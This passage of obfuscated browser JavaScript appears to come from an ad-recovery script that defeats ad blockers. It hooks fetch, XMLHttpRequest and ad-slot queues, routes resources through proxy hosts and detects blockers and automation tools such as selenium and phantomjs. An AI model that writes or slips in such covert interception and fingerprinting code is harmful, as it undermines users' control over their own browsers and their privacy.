V4['A'][cO(0x7b5)](cO(0x1c8)),[cO(0xc69),cO(0xadb),cO(0x21e),cO(0x53b)][cO(0x759)](qD=>location[cO(0x532)][cO(0x2c1)](qD))&&(cO(0xc2b)===V2['A'][cO(0x6db)](cO(0x784),!0x1)||V1['A'][cO(0x7b5)]||Math[cO(0x3cc)]()<0.05)&&setTimeout(()=>V5(q1,!0x1),0x64),void(Vi&&[][cO(0x759)](qD=>location[cO(0x1004)][cO(0x794)](qD))&&function(qD){const cP=cO,qo=new Set();window[cP(0x2e5)](()=>{const cM=cP;window[cM(0x60e)]&&window[cM(0x60e)][cM(0xfb3)]&&window[cM(0x60e)][cM(0xfb3)][cM(0x591)](()=>{const cK=cM;window[cK(0x60e)][cK(0xe15)]()[cK(0x6b6)]()[cK(0x730)](qw=>function(qy){const ca=cK;var qE,qI;const qU=null===(qE=qy[ca(0xc43)]())||void 0x0===qE?void 0x0:qE[ca(0x7f0)](),qf=qy[ca(0x278)](),qz=qy[ca(0xd03)](),qR=null===(qI=qy[ca(0xdcc)]())||void 0x0===qI?void 0x0:qI[ca(0x730)](qH=>[qH[ca(0x7ac)],qH[ca(0x9b8)]]),qx=document[ca(0xcc3)](qz);if(!qx)return null;const qZ=function(qH){const cL=ca;let qG='#'+qH['id'],qm=qH[cL(0x9b2)];for(;qm;){var qu;const qN=qm[cL(0x1a5)][cL(0x75f)](),qF=qm[cL(0x2fe)]('id'),qY=null===(qu=qm[cL(0x2fe)](cL(0x321)))||void 0x0===qu?void 0x0:qu[cL(0x619)]('\x20');qG=qF?qN+'#'+qF+cL(0x737)+qG:qY?qN+'.'+qY[cL(0x66b)]('.')+cL(0x737)+qG:qN+cL(0x737)+qG,qm=qm[cL(0x9b2)];}return qG[cL(0x3b9)]>0x64?qG[cL(0x825)](qG[cL(0x3b9)]-0x64):qG;}(qx);return{'id':qU,'adUnitPath':qf,'slotElementId':qz,'sizes':qR,'selector':qZ};}(qw))[cK(0xe80)](qw=>qw&&!qo[cK(0x639)](qw['id']))[cK(0x985)](qw=>{const cX=cK;qo[cX(0x81a)](qw['id']),function(qy,qE){const cb=cX;VP(qy,cb(0xad9),new Map([['id',qE['id']],[cb(0x9b4),qE[cb(0x69e)]],[cb(0x79c),qE[cb(0xf93)]],[cb(0xbd1),qE[cb(0xbd1)][cb(0x730)](qI=>qI[cb(0x66b)]('x'))[cb(0x66b)]('|')],[cb(0xd24),qE[cb(0xd24)]],[cb(0xfa6),V1['A'][cb(0x613)]]]));}(qD,qw);});});},0x3e8);}(q1));const q7=(0x0,TA['z9'])(q2[cO(0xe08)]);if(!q7)return void V4['A'][cO(0x7b5)](cO(0x702));q1[cO(0x3c8)]=q7[cO(0x3c8)];const q8=q7[cO(0xe08)];if(V4['A'][cO(0x7b5)](cO(0x700)[cO(0xe30)](q7[cO(0x3c8)],',\x20')[cO(0xe30)](JSON[cO(0x8ed)](q8))),q8[cO(0xd31)]){if(!new URL(window[cO(0x67f)][cO(0xcca)])[cO(0xaf4)][cO(0x639)](cO(0xd85))&&cO(0xc2b)!==V2['A'][cO(0x6db)](cO(0xd85),!0x1))return void V4['A'][cO(0x7b5)](cO(0xa10));}if(q8[cO(0x2d4)]&&!q4)return void V4['A'][cO(0x7b5)](cO(0x20c));null!==(q5=q8[cO(0xa8f)])&&void 0x0!==q5&&q5[cO(0x8ac)]&&await async function(qD,qo){const ch=cO,qw=qD[ch(0x1db)](qE=>Array[ch(0xb44)](document[ch(0xd21)](ch(0xe77)[ch(0xe30)](qE,'\x22]'))))[ch(0xe80)](qE=>qE instanceof HTMLLinkElement)[ch(0x730)](qE=>{const cS=ch,qI=qE[cS(0x2fe)](cS(0xcca));return qI?new Promise(qU=>{const cv=cS,qf=document[cv(0xbc2)](cv(0x487));qf[cv(0x238)]=!0x0,Array[cv(0xb44)](qE[cv(0xa56)])[cv(0x985)](qx=>{const cJ=cv;qf[cJ(0xecc)](qx[cJ(0xf08)],qx[cJ(0x6d0)]);}),qf[cv(0xcca)]=(0x0,V0['Wq'])({'protectUrlContext':qo,'url':qI,'kind':V0['MN'][cv(0xc93)],'endpoint':V1['A'][cv(0xdd4)]});let qz=null;const qR=qx=>{const cC=cv;null!==qz&&(clearTimeout(qz),qz=null),qf[cC(0xd8a)]=null,qf[cC(0x1ed)]=null,qU(qx);};qz=setTimeout(()=>{qR(!0x1);},0xbb8),qf[cv(0xd8a)]=()=>{const cQ=cv;qE[cQ(0x238)]=!0x0,qR(!0x0);},qf[cv(0x1ed)]=()=>{qR(!0x1);},qE[cv(0x968)](cv(0xa58),qf);}):Promise[cS(0xca7)](!0x1);}),qy=await Promise[ch(0x40e)](qw);V4['A'][ch(0x7b5)](ch(0xce0)[ch(0xe30)](JSON[ch(0x8ed)](qy)));}(q8[cO(0xa8f)][cO(0x8ac)],q1),VI['A'][cO(0xd8f)]()&&VI['A'][cO(0xc68)]()&&(0x0,pr['Y'])(q1),[cO(0xc69),cO(0xadb),cO(0x21e),cO(0x53b)][cO(0x759)](qD=>location[cO(0x532)][cO(0x2c1)](qD))&&setTimeout(()=>V5(q1,!0x0),0x64);const q9=window,qV=(0x0,V8['VS'])(q8[cO(0xa8f)]);if(p3(q1,q9,qV,{'shouldHookDomContentLoadedLateListeners':!!q8[cO(0x7a9)]}),function(qD,qo){const cn=cO;var qw;if(V4['A'][cn(0x7b5)](cn(0xe1f)),null!==(qw=window[cn(0x609)])&&void 0x0!==qw&&qw[cn(0xfff)])return;const qy=window[cn(0x609)]||[];window[cn(0x609)]={'push':qU=>p4(qU),'__replaced':!0x0};for(const qU of[...qy][cn(0xea0)]())p4(qU);const qE=qf=>{const cA=cn;if(cA(0xf11)===qf[cA(0xea1)]){const qR=qf[cA(0x8a5)][0x0]instanceof Request?qf[cA(0x8a5)][0x0][cA(0xbbd)]:qf[cA(0x8a5)][0x0];V4['A'][cA(0x7b5)](cA(0x572),qf[cA(0x8a5)][0x0],cA(0x7a4),(0x0,V8['pI'])(qo,qR),cA(0xb6b),qD[cA(0xf11)],qD[cA(0xf11)][cA(0x342)]),(0x0,V8['pI'])(qo,qR)?qD[cA(0xf11)](...qf[cA(0x8a5)])[cA(0xe28)](qf[cA(0xca7)],qf[cA(0xe20)]):qf[cA(0xe20)](...qf[cA(0xa70)]);}else{if(cA(0x43c)===qf[cA(0xea1)]){const qx=V9['A'][cA(0x6db)](qD)[cA(0x100e)][cA(0x6db)][cA(0xd9c)](qf[cA(0xb49)]);V4['A'][cA(0x7b5)](cA(0x22d),qx),(0x0,V8['pI'])(qo,qx)||qf[cA(0xe20)]();}else{if(cA(0x199)===qf[cA(0xea1)]){var qz;if(!qf[cA(0x6c4)][cA(0xff5)]||(null===(qz=qf[cA(0x6c4)][cA(0xff5)])||void 0x0===qz?void 0x0:qz[cA(0x3b9)])<0x2)return void qf[cA(0x8e1)]();const qZ=qf[cA(0x6c4)][cA(0xff5)][0x1];if((0x0,V8['pI'])(qo,qZ)||qf[cA(0x8e1)](),qf[cA(0x6c4)][cA(0xf26)])return;qf[cA(0x6c4)][cA(0xf26)]=!0x0;const qH=new XMLHttpRequest();qH[cA(0x6f6)]=qG=>{const ct=cA;var qm,qu;qH[ct(0xc40)]===XMLHttpRequest[ct(0x260)]&&qf[ct(0x6c4)][ct(0xc35)]&&(qf[ct(0x6c4)][ct(0xc35)]=!0x1,qf[ct(0x6c4)][ct(0x5c8)]={'readyState':qH[ct(0xc40)],'response':qH[ct(0x375)],'responseText':qH[ct(0xb9e)],'responseType':qH[ct(0x7b2)],'responseURL':qH[ct(0xcec)],'responseXML':qH[ct(0x824)],'status':qH[ct(0xb47)],'statusText':qH[ct(0x660)],'upload':qH[ct(0xf39)]},Object[ct(0xd68)](qG,ct(0xa8f),{'writable':!0x1,'value':qf[ct(0x6c4)]}),null===(qm=qf[ct(0x6c4)])||void 0x0===qm||null===(qm=qm[ct(0x6f6)])||void 0x0===qm||null===(qu=qm[ct(0xd9c)])||void 0x0===qu||qu[ct(0xd9c)](qm,qf[ct(0x6c4)],qG));},qH[cA(0xd8a)]=qG=>{const cB=cA;var qm,qu;qf[cB(0x6c4)][cB(0x82c)]&&qf[cB(0x6c4)][cB(0xf6b)]&&(qf[cB(0x6c4)][cB(0xf6b)]=!0x1,qf[cB(0x6c4)][cB(0x5c8)]={'readyState':qH[cB(0xc40)],'response':qH[cB(0x375)],'responseText':qH[cB(0xb9e)],'responseType':qH[cB(0x7b2)],'responseURL':qH[cB(0xcec)],'responseXML':qH[cB(0x824)],'status':qH[cB(0xb47)],'statusText':qH[cB(0x660)],'upload':qH[cB(0xf39)]},Object[cB(0xd68)](qG,cB(0xa8f),{'writable':!0x1,'value':qf[cB(0x6c4)]}),null===(qm=qf[cB(0x6c4)][cB(0x82c)])||void 0x0===qm||null===(qu=qm[cB(0xd9c)])||void 0x0===qu||qu[cB(0xd9c)](qm,qf[cB(0x6c4)],qG));},qH[cA(0x1ed)]=qG=>{const cs=cA;var qm,qu;qf[cs(0x6c4)][cs(0x1ed)]&&qf[cs(0x6c4)][cs(0xf6b)]&&(qf[cs(0x6c4)][cs(0xf6b)]=!0x1,Object[cs(0xd68)](qG,cs(0xa8f),{'writable':!0x1,'value':qf[cs(0x6c4)]}),null===(qm=qf[cs(0x6c4)][cs(0x1ed)])||void 0x0===qm||null===(qu=qm[cs(0xd9c)])||void 0x0===qu||qu[cs(0xd9c)](qm,qf[cs(0x6c4)],qG));},qH[cA(0x3b8)][cA(0xd9c)](qH,...qf[cA(0x6c4)][cA(0xff5)]),qH[cA(0xfa8)][cA(0xd9c)](qH);}}}},qI=window[cn(0x52f)]||[];window[cn(0x52f)]={'push':qf=>setTimeout(()=>qE(qf),0x0)};for(const qf of qI)p4(()=>qE(qf));}(q9,qV),q2[cO(0xcba)]&&(0x0,pd['I'])(q2[cO(0xcba)],q3,q4,q1),async function(qD,qo,qw){const j0=cO,qy=qo[j0(0x682)];qy&&qy[j0(0x585)]&&(window[j0(0x60e)]=window[j0(0x60e)]||{},window[j0(0x60e)][j0(0xfb3)]=window[j0(0x60e)][j0(0xfb3)]||[],window[j0(0x60e)][j0(0xfb3)][j0(0x591)](()=>{const j1=j0;window[j1(0x60e)][j1(0xe15)]()[j1(0x61a)](j1(0xd55),qE=>{const j2=j1;if(qE[j2(0x82d)])return;const qI=function(qf,qz,qR,qx,qZ,qH){const j3=j2;var qG,qm;const qu=qf[j3(0x372)][j3(0x93c)],qN=qu[j3(0x2c1)](j3(0xaa3))?null===(qG=qu[j3(0x619)](j3(0xaa3))[0x1])||void 0x0===qG?void 0x0:qG[j3(0x619)](':')[0x0]:Vm(),qF=function(qY,qi,qd,qc,qj,qg,ql,qr,qO,qW,qP,qM,qK,qa,qL,qX,qb,qh,qS,qv,qJ,qC,qQ,qn,qA){const j4=j3;return{'dt':j4(0xa8b),'pd':j4(0x2b0),'di':qY,'ap':'','sr':qd,'pp':qc,'md':'1','ui':qg,'ti':ql,'de':qr,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':qX,'ai':qb,'pc':qh,'cr':qS,'cb':qv,'si':'','dm':qC,'pi':qQ,'bt':'','gt':qA};}(qz[j3(0x519)],0x0,qR,qx,0x0,qN,Vm(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[j3(0x204)](navigator[j3(0x6a3)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,qZ[j3(0x49d)],qZ[j3(0x4fb)],qZ[j3(0xded)][j3(0xc43)]()[j3(0xefb)](),qZ[j3(0x302)],V3['A'][j3(0xf83)](0xf,0x1e),0x0,qZ[j3(0xd36)]&&j3(0x9f8)==typeof qZ[j3(0xd36)][0x0]&&j3(0x9f8)==typeof qZ[j3(0xd36)][0x1]?''[j3(0xe30)](qZ[j3(0xd36)][0x0],'x')[j3(0xe30)](qZ[j3(0xd36)][0x1]):'',qZ[j3(0x302)],0x0,qH||(null===(qm=qf[j3(0x60e)][j3(0xe15)]()[j3(0x7fe)](j3(0x3a0)))||void 0x0===qm?void 0x0:qm[0x0])||'');return qF;}(window,qD,qy[j2(0xbf6)],qy[j2(0x965)],qE,qw),qU=((qf,qz)=>{const j5=j2,qR=new URL(j5(0xf76));Object[j5(0x451)](qz)[j5(0x985)](qZ=>{const j6=j5;let [qH,qG]=qZ;qG&&qR[j6(0xaf4)][j6(0x25e)](qH,qG);});const qx=qf[j5(0x372)][j5(0xbc2)](j5(0xf63));return qx[j5(0x916)]=(0x0,V0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':qR[j5(0xcca)],'endpoint':V1['A'][j5(0xdd4)]}),qx[j5(0xecc)](j5(0x9e8),j5(0xc2b)),qx;})(window,qI);document[j2(0x76c)][j2(0xae5)](qU);});}));}(q1,q8,q2[cO(0x3a0)]),!0x1===(null===(q6=q8[cO(0xc31)])||void 0x0===q6?void 0x0:q6[cO(0x4b6)])){const qD=q8[cO(0xc31)][cO(0xb94)]||[cO(0x2e1)];(0x0,pl['je'])(qD);}q8[cO(0xa31)]||(0x0,pl['lD'])(q8[cO(0xca8)]||[]),(0x0,pl['N2'])(q8[cO(0xca8)]||[]),function(qo,qw,qy){const j7=cO,qE=[],qI=Array[j7(0xb44)](qo[j7(0x372)][j7(0xd21)](j7(0x4d0)));for(const qU of qI)try{const qf=qU[j7(0x5aa)];if(!qf)continue;if(!TW(qf))continue;TB(qf,qw,qy,qE);}catch(qz){}}(q9,q1,qV);const qT=Ts(q9,q1,qV),qp=0x3e8;let qq=0x0;function qk(qo){const j8=cO;if(document[j8(0x261)])return qq=qo,requestAnimationFrame(qk);qo-qq>=qp&&(window[j8(0xbc8)]?window[j8(0xbc8)](qT,{'timeout':0x78}):setTimeout(qT,0x0),qq=qo),requestAnimationFrame(qk);}requestAnimationFrame(qk);}finally{p5();}})(pP,pS,pJ,pC);}catch(q1){V4['A'][cu(0xce5)](q1,cu(0x25d),q1[cu(0xdc4)]);}}catch(q2){throw q2;}finally{p5(),(0x0,VE['H4'])();}})(pO);})());})()));function a2T(V,T){const p=a2V();return a2T=function(q,k){q=q-0x18c;let D=p[q];return D;},a2T(V,T);}function a2V(){const j9=['<ident-token>|<function-token>\x20<any-value>?\x20)','ads-','Type','filter','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','insertList','/analytics?host=','add|subtract|intersect|exclude','[proportional-nums|tabular-nums]','cqb','navigator.plugins\x20is\x20undefined','reportToSentry','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','/negotiate/script-set-value','__lastWatirAlert','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','MatchOnce','<style-condition>|<style-feature>','[row|column]||dense','<length>|<percentage>','<easing-function>#','TypeSelector','Terminate\x20-\x20memory\x20limit\x20threshold','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','SyntaxError','skip','message','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','urlParse','arrayBuffer','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','<\x27inset-inline\x27>','MSG_SYN_URG','s0.2mdn.net','textContent','reverse','type','normal|text|emoji|unicode','[alternate||[over|under]]|inter-character','mask','nth','nextSibling','HTMLVideoElement','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','/filter-fingerprint','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','akamaized.net','getAtrule','Element_outerHTML','tokens','supports(','<visual-box>||<length\x20[0,∞]>','adthrive-','Integer\x20is\x20expected','none|auto|<percentage>','repeat','<!--','\x20is\x20blocked','\x22\x20as-key=\x22','[<predefined-rgb-params>|<xyz-params>]','parse','Please\x20enter\x20the\x20password','protectCss','adsappier.com','acceptableAdsBait','isElementDisplayNoneImportant','start|middle|end','<time>#','adapi.inlcorp.com','enjgioijew','Failed\x20to\x20get\x20key\x20from:\x20','adroll.com','urlRegexes','http://localhost','hooked','\x20requestBids.before\x20hook:\x20','as_console','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','imasdk.googleapis.com','setAttribute','display','Operator','dataset','checkAtrulePrelude','the-ozone-project.com','adsrvr.org','auto|none','Ratio','ariaLabel','getWriter','https://mp.4dex.io/prebid','sn-','replace|add|accumulate','<number>|<percentage>|none','<hex-color>|<absolute-color-function>|<named-color>|transparent','N/A','adkernel.com','http://127.0.0.1','gpt-highfivve','proper.io','api.receptivity.io','LayerList','String\x20or\x20url()\x20is\x20expected','__proto__','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Reflect','XMLHttpRequest_send','now','mixed|upright|sideways','https://c.html-load.com','Element_attributes','<body','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','Brian\x20Paul','HTMLTableRowElement','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','DOMParser','adthrive','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','df-srv.de','nightmarejs','getElementsByTagName','okNetworkStatusCodes','Wrong\x20value\x20`','[auto|<integer>]{1,3}','<\x27margin-left\x27>','getDomId','adingo.jp','auto|none|preserve-parent-color','Blocked\x20','none|discard-before||discard-after||discard-inner','parent','normal|<string>','kind','img_dggnaogcyx5g7dge2a9x2g7yda9d','northantstelegraph.co.uk','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','about:','peek','name','recoverAds','securepubads.g.doubleclick.net','<angle>|<percentage>','HTMLLinkElement_href','https://onetag-sys.com/prebid-request','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','<\x27min-block-size\x27>','static|relative|absolute|sticky|fixed|-webkit-sticky','fetch','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','Element','DateTimeFormat','window.top.document.domain;','whatcardev.haymarket.com','mustIncludeStrings','linear|radial','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','91d63f52','ACK_INVISIBLE','webDriver','removeAttribute','Text','Vertical\x20line\x20is\x20expected','none','as_session_id','gpt-interworks','fill','randomize','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','__as_xhr_processed','gpt-adapex','no\x20purpose\x201\x20consent','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','scanSpaces','kueezrtb.com','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','620184VnYLgn','index','CSSStyleDeclaration_getPropertyValue','string-token','blur(\x20<length>\x20)','svmax','Document_URL','leave','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','Bad\x20syntax','XMLHttpRequest_responseURL','upload','agkn.com','33across.com','/adsid/integrator.js','atrule','_mappings','idSubstring','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Selector\x20is\x20expected','[<length-percentage>|auto]{1,2}|cover|contain',';\x20Expires=','yahoo-mail-v1','ndtvprofit.com','AnPlusB','read-','ep2.adtrafficquality.google',';\x20Partitioned','/translator','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','arkadium-aps-tagan.adlightning.com','abc','pghub.io','HTMLMetaElement_content','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','WebGLRenderingContext\x20is\x20null','Window_setInterval','<grid-line>\x20[/\x20<grid-line>]{0,3}','hooking\x20started\x20without\x20preframe\x20hooking','ping','argument\x20val\x20is\x20invalid','localhost|dable\x5c.io','parseWithFallback','prevUntil','dmtkcw==','window.parent.parent.confiant.services().onASTAdLoad','https://html-load.cc','horizontal|vertical|inline-axis|block-axis|inherit','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','__selenium_evaluate','sqrt(\x20<calc-sum>\x20)','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','script','toStringTag','Worker','HTMLStyleElement','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','\x22></script>','isElementDisplayNone','__as_is_xhr_loading','numeric-only|allow-keywords','auto|inter-character|inter-word|none','Terminate\x20-\x20empty\x20profile','deg','[common-ligatures|no-common-ligatures]','advertisement-holder','closed','</script><script\x20src=\x22','atmedia.hu','cWJ1dw==','https://s.teag.ad-shield.io/2/857374/analytics.js','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','_skipValidation','translateZ(\x20<length>\x20)','Unknown\x20node\x20type:','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','cssRules','[<length-percentage>|top|center|bottom]#','onWhiteSpace','phantomjs','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','wdioElectron','auto|never|always|<absolute-size>|<length>','alphaStr','HTMLAnchorElement_pathname','replaceAll','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Proxy','.setTargetingForGPTAsync','\x20\x20\x20','credentials','static.criteo.net','adnxs-simple.com','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','\x20iterations','getGPPData','element','auto|balance|stable|pretty','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','slotElementId','normal|compact','declaration','mediatradecraft.com','<complex-real-selector>#','SupportsDeclaration','<supports-condition>','powerad.ai','auto||<ratio>','loading','2mdn.net','img','recovery_loaded_time','https://imasdk.googleapis.com','<\x27column-width\x27>||<\x27column-count\x27>','sparteo.com','image-set(\x20<image-set-option>#\x20)','httpEquiv','Terminate\x20-\x20non-auto-recovery','sdk_version','setRequestHeader','send','ads-twitter.com','marker-start','<supports-decl>|<supports-selector-fn>','attributeFilter','redirect.frontend.weborama.fr','<single-animation-iteration-count>#','\x22inventories\x22','ric','fs-','[restore-rejections]\x20restoreDeferredRejections__nonadblock','cmd','tagNameFilter','auto|<custom-ident>','MSG_ACK_INVISIBLE','PseudoClassSelector','<\x27top\x27>{1,4}','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','none|[fill|fill-opacity|stroke|stroke-opacity]#','/cgi-bin/PelicanC.dll','option\x20path\x20is\x20invalid','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','PerformanceResourceTiming','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','r2b2.cz','auto|grayscale','<masking-mode>#','blocked_filters','navigator.appVersion\x20is\x20undefined','AS-ENCODED-VAL','defer','polarbyte','adUnits','HTMLTemplateElement','Y29rcQ==','ccgateway.net','tagan.adlightning.com','decodeURIComponent','scale(\x20[<number>|<percentage>]#{1,2}\x20)','comment-token','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','originalColumn','postMessage','y.one.impact-ad.jp','<mf-name>','.start','PluginArray','defaultView','border-box|content-box|margin-box|padding-box','isDelim','basename','jump-start|jump-end|jump-none|jump-both|start|end','none|capitalize|uppercase|lowercase|full-width|full-size-kana','auto|<length>|<percentage>','consume','yandex.ru','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','none|circle|disc|square','domain\x20switch:\x20ignore','adlib','HTMLMetaElement_httpEquiv','prev_iu_szs','shouldPageviewOnUrlChange','a2Zwdg==','leaderboard','a24xZWhvNmZqYnI0MHB4YzlpMnE=','\x20node\x20type','[<page-selector>#]?','matches','light|dark|<integer\x20[0,∞]>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','serif|sans-serif|cursive|fantasy|monospace','adpushup','documentFocus','hooked_page','getComputedStyle','__as_xhr_open_args','once','grad','integrity','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','[auto|<length-percentage>]{1,4}','isInIframe','pipeThrough','Match','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','__replaced','validate','<number-percentage>{1,4}&&fill?','pagead/js/dv3.js','<simple-selector>#','host','<unknown>','__sa_','selector(\x20<complex-selector>\x20)','<\x27margin-bottom\x27>','_sourceRoot','<string>','createItem','HTMLScriptElement','logs-partners.coupang.com','HTMLScriptElement_src','https://aax.amazon-adsystem.com/e/dtb/bid','functionBind','cmVzZXJ2ZWQxSW5wdXQ=','<length>','initLogMessageHandler','[Bot]\x20bot\x20detected,\x20botKind=','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','none|<track-list>|<auto-track-list>','div\x20{}','sendXHR','uBlock\x20Origin','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','normalize','cqh','__rgst_cb','#as_domain','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','function-token','normal|strong|moderate|none|reduced','flux.jp','nexx360.io','toISOString','content-box|padding-box|border-box','<div\x20class=\x22CAN_ad\x22>','XMLHttpRequest_open','is_blocking_acceptable_ads','.pages.dev','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','window.top.confiant.services().onASTAdLoad','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','firefox_etp_enabled','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','https://consent.manchesterworld.uk','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','//#\x20sourceURL=rtb_adm.js','as-revalidator','canvas','selectorsToForceProtect','catch','simpli.fi','__nightmare','_file','def','HTMLImageElement_src','_names','MSG_ACK','rotateY(\x20[<angle>|<zero>]\x20)','chained|none','<xyz-space>\x20[<number>|<percentage>|none]{3}','matchRef','before\x20doesn\x27t\x20belong\x20to\x20list','toLog','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','jg7y.quizlet.com','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','[csstree-match]\x20BREAK\x20after\x20','AtKeyword','apply','none|<string>+','max','is_blocking_ads','protect','ad.360yield-basic.com','knowt.com','rem','HTMLTableSectionElement','tpmn','<feature-value-block>+','fromCodePoint','Generic','as_parent','xhr_defer','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','Url\x20or\x20Function\x20is\x20expected','nextUntil','Blocked\x20slot\x20define:\x20[','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','whitespace-token','<time>|<percentage>','C